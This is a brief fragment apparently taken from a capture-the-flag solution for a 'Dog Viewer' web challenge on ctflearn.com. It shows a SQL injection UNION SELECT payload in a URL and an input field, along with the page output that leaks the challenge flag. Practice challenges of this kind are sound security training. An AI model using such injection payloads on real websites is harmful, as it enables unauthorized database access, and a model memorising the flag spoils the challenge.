 https://web.ctflearn.com/web8/?id=1+UNION+SELECT+f0und_m3%2Cnull%2Cnull%2Cnull+FROM+w0w_y0u_f0und_m3+--+-
Dog Viewer
ID:
1 UNION SELECT f0und_m3,null,null,null FROM w0w_y0u_f0und_m3 -- -
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name:
Breed: abctf{uni0n_1s_4_gr34t_c0mm4nd}
Color: